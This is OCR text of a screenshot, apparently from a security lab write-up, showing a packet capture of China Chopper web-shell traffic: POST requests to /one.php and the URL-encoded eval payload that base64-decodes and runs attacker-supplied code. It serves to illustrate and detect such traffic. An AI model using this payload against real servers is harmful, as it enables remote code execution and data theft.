 中国菜刀.exe ×
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址 过滤列表
5 WSARecv 72 70 09 32 30 32 30 2D 30 34 2... p2020-04-28 08:23:467540666sql.sql2020-04-28 08:17:5... 192.16
4 WSASend 1075 31 32 33 3D 25 32 34 5F 25 33... 123=%24_%3Dstrrev%28edoced_46esab%29%3B%40ev... 192.16
3 WSASend 358 50 4F 53 54 20 2F 6F 6E 65 2E... POST /one.php HTTP/1.1X-Forwarded-For: 105.173.145.... 192.16
2 WSASend 1015 31 32 33 3D 25 32 34 5F 25 33... 123=%24_%3Dstrrev%28edoced_46esab%29%3B%40ev... 192.16
1 WSASend 350 50 4F 53 54 20 2F 6F 6E 65 2E... POST /one.php HTTP/1.1X-Forwarded-For: 105.173.145.... 192.16
123=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz0%5D%29%29%3B&z0=
f8安全攻防实验室